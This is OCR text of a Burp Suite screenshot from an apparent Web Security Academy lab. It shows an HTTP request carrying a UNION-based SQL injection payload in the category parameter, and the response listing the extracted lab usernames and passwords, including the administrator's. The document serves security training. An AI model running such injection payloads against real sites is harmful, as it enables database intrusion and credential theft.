 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+username_nfnlsh,password_vfdfze+FROM+users_mvtqls
-- HTTP/2
2 Host: 0ad500ac04d1e33385cfb2d500cb00dc.web-security-academy.net
3 Cookie: session=KgInSF1zoFgw7k09y3ps4YQRKOrfqClX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
fciwiqcmanrfxgtf8bos
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
rzfzbxhckdyvwr4emeap
</td>
76 </tr>
77 <tr>
78 <th>
All-in-One Typewriter
</th>
79 <td>
This All-in-One compact and portable typewriter is on every
writer&apos;s wish list. No need for separate bulky
printers, just feed the paper in with the handy rolling
thing and create print in seconds.
80 This is a must-have gadget for all those who like to print
on the go. Its revolutionary instant print mechanism saves
you time and money, you no longer need to take your memory
stick to the nearest printing outlet, you can type and
print at the same time. It is a space saving dream.
user
3 matches
Done
Event log
All issues (14)